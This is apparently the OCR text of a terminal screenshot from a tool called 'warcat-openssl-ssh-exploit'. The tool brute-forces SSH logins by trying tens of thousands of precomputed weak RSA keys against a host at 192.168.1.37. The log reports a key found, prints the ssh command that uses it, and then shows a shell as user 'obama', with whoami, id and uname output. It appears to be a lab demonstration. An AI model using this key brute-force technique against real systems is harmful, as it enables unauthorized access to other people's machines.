 hood3drob1n@HR: ~/Desktop/warcat-openssl-ssh-exploit
hood3drob1n@HR:~/Desktop/warcat-openssl-ssh-exploit$ ssh -lobama -p22 -i ./rsa/2048//dcbe2a56e8cde
a6d17495f6648329ee2-4679 192.168.1.37
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Thu Aug  2 16:10:03 2012 from 192.168.1.21
obama@ubuntuvm:~$ whoami
obama
obama@ubuntuvm:~$ id
uid=1001(obama) gid=1001(obama) groups=1001(obama)
obama@ubuntuvm:~$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
obama@ubuntuvm:~$
hood3drob1n@HR: ~/Desktop/warcat-openssl-ssh-exploit
Tested 29992 keys | Remaining 2776 keys | Aprox. Speed 46/sec
Tested 30221 keys | Remaining 2547 keys | Aprox. Speed 45/sec
Tested 30453 keys | Remaining 2315 keys | Aprox. Speed 46/sec
Key Found in file: dcbe2a56e8cdea6d17495f6648329ee2-4679
Execute: ssh -lobama -p22 -i ./rsa/2048//dcbe2a56e8cdea6d17495f6648329ee2-4679 192.168.1.37
Tested 30572 keys | Remaining 2196 keys | Aprox. Speed 23/sec
hood3drob1n@HR:~/Desktop/warcat-openssl-ssh-exploit$